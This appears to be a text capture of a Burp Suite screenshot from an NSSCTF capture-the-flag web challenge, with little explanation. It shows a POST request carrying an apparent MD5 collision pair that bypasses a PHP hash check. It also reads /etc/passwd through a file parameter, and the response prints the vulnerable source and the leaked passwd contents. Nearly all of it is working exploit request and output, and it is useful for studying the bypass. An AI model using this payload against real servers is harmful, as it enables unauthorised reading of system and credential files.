 Request
Pretty Raw Hex
\n
1 POST /?file=/etc/passwd HTTP/1.1
2 Host: node2.anna.nssctf.cn:28872
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 307
12
13 a=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J
%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8
Igm%A0%D1U%5D%83%60%FB_%07%FE%A2&b=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J
%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8
Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2
Response
Pretty Raw Hex Render
\n
<?php
show_source(__FILE__);
if (md5($_POST['a']) === md5($_POST['b'])) {
if ($_POST['a'] != $_POST['b']) {
if (is_string($_POST['a']) && is_string($_POST['b'])) {
echo file_get_contents($_GET['file']);
}
}
}
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Ins
Rec
Rec
Rec
Rec
Rec